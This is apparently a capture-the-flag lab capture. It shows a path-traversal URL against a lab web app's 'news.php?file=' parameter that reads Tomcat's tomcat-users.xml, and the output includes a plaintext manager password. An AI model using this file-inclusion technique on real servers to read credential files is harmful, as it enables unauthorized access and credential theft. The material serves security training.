 view-source:http://megahosting.htb/news.php?file=../../../../../usr/share/tomcat9/etc/tomcat-users.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48